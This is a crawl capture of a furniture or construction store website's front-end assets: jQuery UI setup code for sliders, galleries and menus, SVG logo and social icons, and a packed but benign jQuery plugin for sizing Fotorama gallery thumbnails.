    'MouseEvents': /^(?:click|dblclick|mouse(?:down|up|over|move|out))$/



}



var defaultOptions = {



    pointerX: 0,



    pointerY: 0,



    button: 0,



    ctrlKey: false,



    altKey: false,



    shiftKey: false,



    metaKey: false,



    bubbles: true,



    cancelable: true



}



// -----------------------







})     





        $(function(){

            $("#range_length").ionRangeSlider({

                min: 0,

                max: 50,

                skin: "big",

                prettify_enabled: true

            });

        });



        $(function(){

            $("#range_width").ionRangeSlider({

                min: 0,

                max: 50,

                skin: "big",

                prettify_enabled: true

            });

        });        



        $(function(){

            $("#range_floor").ionRangeSlider({

                min: 0,

                max: 10,

                skin: "big",

                prettify_enabled: true

            });

        });                







        $(function(){

   $(".fotorama").autoThumbs({

      'number': '3',

      'width' : '100%',

      'ratio' : '8:4'

    });





    var galleryThumbs = new Swiper('.gallery-thumbs', {



      slidesPerView: 'auto',



      freeMode: true,

     observer: true,

allowTouchMove:false,

 loop:false,

noSwiping: true,

      watchSlidesVisibility: true,

      watchSlidesProgress: true,

    });

    var galleryTop = new Swiper('.gallery-top', {

 spaceBetween: 20,

 loop:false,

observer: true,

allowTouchMove:false,

noSwiping: true,

      thumbs: {

        swiper: galleryThumbs

      }

    });        



        });       







   $(function() { 

$('section.sec8 .btn_wrap .btn').click(function() {

  $(this).toggleClass('active');

  $('section.sec8 .block').toggleClass('active');

})        

}); 

   $(function() { 

$('.btn_show_more').click(function() {

  $(this).toggleClass('active')

  $('.seo_text').toggleClass('active');

})

});  

   $(function() { 

  $(".toggle_mnu").click(function() {

      $('.sandwich').toggleClass("active");



  });
 




$(".top_mnu ul  li a").click(function( ) {
  $('body').removeClass('active')

})


  $(".toggle_mnu").click(function() {
$(this).toggleClass('active');
      if ($(".top_mnu").is(":visible")) {

          $(".top_text").css("opacity", "1");

          $(".top_mnu").fadeOut(600);

          $(".top_mnu ul li a").removeClass("fadeInUp animated");

      } else {

          $(".top_text").css("opacity", ".1");

          $(".top_mnu").fadeIn(600);

          $(".top_mnu ul li a").addClass("fadeInUp animated");

      };

  });   



});   



$(function() { 

    $(".popup_content").magnificPopup({

    type:"inline",

    midClick: true

  });

}); 



$(function() { 

$.mask.definitions['9'] = false;
$.mask.definitions['5'] = "[0-9]";
$('input[name="Телефон"]').mask("+7(955) -555-55-55");

  $.fn.setCursorPosition = function(pos) {

    if ($(this).get(0).setSelectionRange) {

      $(this).get(0).setSelectionRange(pos, pos);

    } else if ($(this).get(0).createTextRange) {

      var range = $(this).get(0).createTextRange();

      range.collapse(true);

      range.moveEnd('character', pos);

      range.moveStart('character', pos);

      range.select();

    }

  };

  $('input[name="Телефон"]').click(function(){

    $(this).setCursorPosition(3);  // set position number

  });









  $(".top_mnu ul li a,.head_sec  .btn,.button_scroll,.scroll-down").mPageScroll2id();    





$('.sec9 .item_left ul li,.director_block_wrap ul li,.head_sec .text_wrap ul li').animated('fadeInLeft');

 }); 

if(/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)){
$('.top_mnu ul li.menu-item-has-children').click(function() {
  $(this).toggleClass('active')
  $('.submenu').slideToggle();
})
}

--- FILE ---
content_type: image/svg+xml
request_url: https://bauart.store/wp-content/uploads/2021/01/logo.svg
body_size: 1244
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="97" height="19" viewBox="0 0 97 19" fill="none"><path d="M0.429199 18V0.226562H6.81348C9.10026 0.226562 10.8377 0.645671 12.0259 1.48389C13.2222 2.3221 13.8203 3.53874 13.8203 5.13379C13.8203 6.05339 13.6087 6.8387 13.1855 7.48975C12.7624 8.14079 12.1398 8.62093 11.3179 8.93018C12.2456 9.17432 12.9577 9.63005 13.4541 10.2974C13.9505 10.9647 14.1987 11.7785 14.1987 12.7388C14.1987 14.4803 13.6453 15.7905 12.5386 16.6694C11.4399 17.5402 9.80827 17.9837 7.64355 18H0.429199ZM4.71387 10.4438V14.7041H7.52148C8.2946 14.7041 8.88867 14.5291 9.30371 14.1792C9.71875 13.8211 9.92627 13.3206 9.92627 12.6777C9.92627 11.1966 9.18978 10.452 7.7168 10.4438H4.71387ZM4.71387 7.63623H6.94775C7.88363 7.62809 8.55094 7.45719 8.94971 7.12354C9.34847 6.78988 9.54785 6.29753 9.54785 5.64648C9.54785 4.89779 9.33219 4.36068 8.90088 4.03516C8.46956 3.7015 7.77376 3.53467 6.81348 3.53467H4.71387V7.63623ZM26.6621 14.6797H20.7905L19.7651 18H15.1875L21.7061 0.226562H25.7344L32.3018 18H27.6997L26.6621 14.6797ZM21.8159 11.3716H25.6367L23.7202 5.20703L21.8159 11.3716ZM47.3286 0.226562V11.8599C47.3286 13.1782 47.0479 14.3216 46.4863 15.29C45.9248 16.2503 45.1191 16.9827 44.0693 17.4873C43.0195 17.9919 41.7785 18.2441 40.3462 18.2441C38.1815 18.2441 36.4766 17.6826 35.2314 16.5596C33.9863 15.4365 33.3516 13.8984 33.3271 11.9453V0.226562H37.6362V12.0308C37.6851 13.9757 38.5884 14.9482 40.3462 14.9482C41.2332 14.9482 41.9046 14.7041 42.3604 14.2158C42.8161 13.7275 43.0439 12.9341 43.0439 11.8354V0.226562H47.3286ZM59.8408 14.6797H53.9692L52.9438 18H48.3662L54.8848 0.226562H58.9131L65.4805 18H60.8784L59.8408 14.6797ZM54.9946 11.3716H58.8154L56.8989 5.20703L54.9946 11.3716ZM73.3906 11.7256H71.0713V18H66.7866V0.226562H73.7812C75.889 0.226562 77.5369 0.694499 78.7251 1.63037C79.9132 2.56624 80.5073 3.88867 80.5073 5.59766C80.5073 6.83464 80.255 7.86003 79.7505 8.67383C79.2541 9.48763 78.4728 10.1468 77.4067 10.6514L81.1177 17.8169V18H76.5278L73.3906 11.7256ZM71.0713 8.41748H73.7812C74.5951 8.41748 75.2054 8.20589 75.6123 7.78271C76.0273 7.3514 76.2349 6.75326 76.2349 5.98828C76.2349 5.22331 76.0273 4.62516 75.6123 4.19385C75.1973 3.75439 74.5869 3.53467 73.7812 3.53467H71.0713V8.41748ZM96.4375 3.53467H91.103V18H86.8184V3.53467H81.5815V0.226562H96.4375V3.53467Z" fill="white"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://bauart.store/wp-content/themes/bauartTheme/img/rate_star.svg
body_size: 224
content:
<svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.5 0L11.6329 6.56434H18.535L12.9511 10.6213L15.084 17.1857L9.5 13.1287L3.91604 17.1857L6.04892 10.6213L0.464963 6.56434H7.36712L9.5 0Z" fill="#FFB800"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bauart.store/wp-content/themes/bauartTheme/img/foot_soc1.svg
body_size: 1026
content:
<svg width="41" height="24" viewBox="0 0 41 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M35.2862 14.7531C36.6463 16.0809 38.0817 17.3301 39.3015 18.7919C39.8403 19.4415 40.3504 20.1117 40.7407 20.8656C41.2938 21.9372 40.7929 23.1164 39.832 23.1804L33.859 23.1777C32.3185 23.3055 31.0895 22.6854 30.0562 21.632C29.2292 20.7897 28.4634 19.8932 27.6682 19.0224C27.3422 18.6666 27.001 18.3317 26.5934 18.0669C25.778 17.5377 25.0702 17.6997 24.6042 18.5501C24.1297 19.4151 24.022 20.3729 23.9754 21.3368C23.9114 22.7433 23.4863 23.1131 22.0735 23.1775C19.0541 23.3199 16.1886 22.8631 13.5266 21.34C11.1797 19.9972 9.35981 18.1015 7.77571 15.9555C4.69167 11.7768 2.32977 7.18499 0.207066 2.46456C-0.270758 1.40104 0.0787015 0.830168 1.25216 0.809908C3.2007 0.772031 5.14899 0.774754 7.09985 0.807185C7.89182 0.818797 8.41609 1.273 8.72191 2.02117C9.77614 4.61337 11.0661 7.07961 12.6853 9.36559C13.1165 9.97418 13.5562 10.5829 14.1823 11.0112C14.8749 11.4855 15.4023 11.3283 15.7282 10.5567C15.9349 10.0674 16.0255 9.5404 16.0721 9.01645C16.2265 7.21366 16.2468 5.41391 15.9761 3.61744C15.8098 2.49627 15.1784 1.77044 14.0596 1.55832C13.4887 1.45013 13.5737 1.23768 13.8501 0.911847C14.3302 0.34986 14.7817 0 15.6819 0H22.4323C23.495 0.209724 23.731 0.687149 23.8765 1.75643L23.8823 9.25468C23.8707 9.66861 24.089 10.8971 24.8346 11.171C25.4314 11.3661 25.8247 10.8887 26.1828 10.5103C27.799 8.79496 28.9526 6.7677 29.9831 4.66854C30.4404 3.74548 30.8337 2.78695 31.2148 1.82914C31.4971 1.11845 31.9402 0.768748 32.7407 0.784203L39.2376 0.789968C39.4303 0.789968 39.6252 0.792772 39.8118 0.824723C40.9065 1.0113 41.2066 1.48224 40.8684 2.55128C40.3356 4.22851 39.299 5.62627 38.2855 7.03044C37.202 8.52958 36.0432 9.97747 34.9688 11.4855C33.9816 12.8628 34.06 13.5569 35.2862 14.7531Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bauart.store/wp-content/themes/bauartTheme/img/foot_soc2.svg
body_size: 500
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.3607 0H8.63926C3.87555 0 0 3.87555 0 8.63926V20.3607C0 25.1244 3.87555 29 8.63926 29H20.3607C25.1244 29 29 25.1244 29 20.3607V8.63926C28.9999 3.87555 25.1244 0 20.3607 0ZM26.0826 20.3607C26.0826 23.5208 23.5208 26.0826 20.3607 26.0826H8.63926C5.47919 26.0826 2.9174 23.5208 2.9174 20.3607V8.63926C2.9174 5.47914 5.47919 2.9174 8.63926 2.9174H20.3607C23.5208 2.9174 26.0826 5.47914 26.0826 8.63926V20.3607Z" fill="white"/>
<path d="M14.4999 6.99902C10.3642 6.99902 6.99951 10.3637 6.99951 14.4994C6.99951 18.6351 10.3642 21.9998 14.4999 21.9998C18.6357 21.9998 22.0004 18.6351 22.0004 14.4994C22.0004 10.3637 18.6357 6.99902 14.4999 6.99902ZM14.4999 19.0825C11.9688 19.0825 9.91691 17.0306 9.91691 14.4995C9.91691 11.9683 11.9688 9.91642 14.4999 9.91642C17.0311 9.91642 19.083 11.9683 19.083 14.4995C19.083 17.0306 17.0311 19.0825 14.4999 19.0825Z" fill="white"/>
<path d="M22.0149 8.85331C23.0075 8.85331 23.8122 8.04865 23.8122 7.05605C23.8122 6.06345 23.0075 5.25879 22.0149 5.25879C21.0223 5.25879 20.2177 6.06345 20.2177 7.05605C20.2177 8.04865 21.0223 8.85331 22.0149 8.85331Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bauart.store/wp-content/themes/bauartTheme/img/soc2.svg
body_size: 1236
content:
<svg width="29" height="32" viewBox="0 0 29 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.4106 18.1438C29.3448 10.2802 27.9618 5.31571 25.4672 3.07029L25.4685 3.06898C21.4421 -0.765601 7.84425 -1.33316 3.02721 3.2412C0.863983 5.4788 0.102025 8.76279 0.0185226 12.8283C-0.0649797 16.8951 -0.164139 24.5134 6.93486 26.5801H6.94138L6.93486 29.7362C6.93486 29.7362 6.88659 31.0148 7.70334 31.2719C8.63752 31.5746 9.06025 30.9809 11.9659 27.5104C16.8247 27.9318 20.5562 26.9663 20.9802 26.8254C21.9614 26.4966 27.513 25.762 28.4106 18.1438ZM12.4447 25.2897C12.4447 25.2897 9.36947 29.1243 8.41311 30.1198C8.09998 30.4434 7.75684 30.4134 7.76205 29.7714C7.76205 29.35 7.78554 24.5317 7.78554 24.5317C1.76685 22.8068 2.12174 16.3197 2.18697 12.9262C2.25221 9.53128 2.87326 6.75091 4.70509 4.87863C8.93109 0.916187 20.8523 1.80209 23.8897 4.65683C27.603 7.94865 26.2813 17.2487 26.2891 17.5658C25.5259 23.925 21.0272 24.3281 20.2 24.6034C19.8464 24.7209 16.565 25.565 12.4447 25.2897Z" fill="white"/>
<path d="M14.146 5.62354C13.6437 5.62354 13.6437 6.40637 14.146 6.41289C18.0432 6.4429 21.2529 9.15934 21.2881 14.1421C21.2881 14.6679 22.0579 14.6614 22.0513 14.1355H22.05C22.0083 8.76661 18.5038 5.65354 14.146 5.62354Z" fill="white"/>
<path d="M19.2723 13.3162C19.2606 13.8355 20.0291 13.8603 20.0356 13.3345C20.0995 10.374 18.2742 7.93551 14.8441 7.67848C14.3418 7.64194 14.2896 8.4313 14.7906 8.46783C17.7654 8.69355 19.3323 10.7237 19.2723 13.3162Z" fill="white"/>
<path d="M18.4504 16.6836C17.8059 16.3105 17.1496 16.5427 16.8782 16.9093L16.3106 17.6439C16.0223 18.0171 15.4835 17.9675 15.4835 17.9675C11.551 16.9276 10.4994 12.8125 10.4994 12.8125C10.4994 12.8125 10.4511 12.2554 10.8112 11.9566L11.521 11.3695C11.8759 11.0877 12.1003 10.4092 11.7389 9.7425C10.7734 7.99808 10.125 7.39661 9.79486 6.93474C9.44781 6.50026 8.92592 6.40241 8.38315 6.69597H8.37141C7.24282 7.35616 6.00725 8.59173 6.40258 9.86384C7.07712 11.2051 8.31661 15.4807 12.2673 18.7112C14.1239 20.239 17.0622 21.8047 18.3095 22.1661L18.3212 22.1843C19.5503 22.594 20.7454 21.3102 21.3834 20.1477V20.1385C21.6665 19.5762 21.5726 19.0439 21.159 18.6955C20.4257 17.9805 19.3193 17.1912 18.4504 16.6836Z" fill="white"/>
<path d="M15.3816 10.5905C16.6355 10.6635 17.2435 11.3185 17.3087 12.6637C17.3322 13.1895 18.0954 13.153 18.072 12.6272C17.9885 10.871 17.0725 9.89246 15.4234 9.80113C14.9211 9.77112 14.8741 10.5605 15.3816 10.5905Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bauart.store/wp-content/themes/bauartTheme/libs/fotorama-adaptive-thumbs-master/fotoramaAdaptiveThumbs.js
body_size: 698
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(l($){$.v.I=l(d){2 e=$.u({\'n\':\'9\',\'5\':\'9\',\'7\':\'4:3\'},d);2 f=$(s);2 g=0;2 h=0;2 i=0;2 j=0;2 k=l(){j=(f.5()<=$(".t").5())?f.5():$(".t").5();m(e[\'5\']==\'9\'){g=j}8 m(e[\'5\'].q(-1)==\'%\'){g=o.p(j*6(e[\'5\'].q(0,-1))/C)}8{g=6(e[\'5\'])}m(e[\'n\']==\'9\'){h=$(\'.w--x\').y()}8{h=z(e[\'n\'])}m(e[\'7\'].A(\':\')!==-1){2 a=e[\'7\'].B(":");i=6(a[0])/6(a[1])}8{i=6(e[\'7\'])}2 b=o.p(g/h);2 c=o.p(b/i);f.D({E:b,F:c})};G s.H(l(){$(r).J(k);$(r).K("L",k)})}})(M);',49,49,'||var|||width|parseFloat|ratio|else|auto||||||||||||function|if|number|Math|ceil|slice|window|this|fotorama__stage__frame|extend|fn|fotorama__nav__frame|thumb|size|parseInt|indexOf|split|100|fotorama|thumbwidth|thumbheight|return|each|autoThumbs|load|bind|resize|jQuery'.split('|'),0,{}))
